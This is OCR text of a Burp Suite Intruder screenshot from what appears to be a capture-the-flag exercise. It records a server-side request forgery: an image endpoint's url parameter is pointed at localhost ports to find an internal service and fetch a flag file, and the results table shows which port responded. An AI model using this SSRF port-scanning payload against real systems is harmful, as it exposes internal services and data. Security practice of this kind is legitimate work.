 Attack Save 3. Intruder attack of http://192.168.119.1:54629
3. Intruder attack of http://192.168.119.1:54629 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
397 5397 200 1204 138254
1 5001 400 3669 464
2 5002 400 1430 464
3 5003 400 587 464
4 5004 400 1058 464
5 5005 400 1740 464
6 5006 400 587 464
7 5007 400 469 464
8 5008 400 607 464
9 5009 400 587 464
Request Response
Pretty Raw Hex \n
1 GET /image?url=http://localhost:5397/image/flag.jpg HTTP/1.1
2 Host: 192.168.119.1:54629
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: token=5e586c3b-2ba0-4602-bdf3-9de862adaada
10 Connection: keep-alive
11
12
Search 0 highlights
Finished